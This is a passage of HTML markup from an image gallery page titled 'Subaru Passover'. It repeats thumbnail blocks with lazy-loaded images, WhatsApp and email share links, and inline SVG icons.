                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=3>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263849216_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263849216_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263849216_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263849216_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=4>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618264250846_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264250846_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264250846_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264250846_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=5>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=6>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=7>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=8>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=9>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1-768x432.jpg">
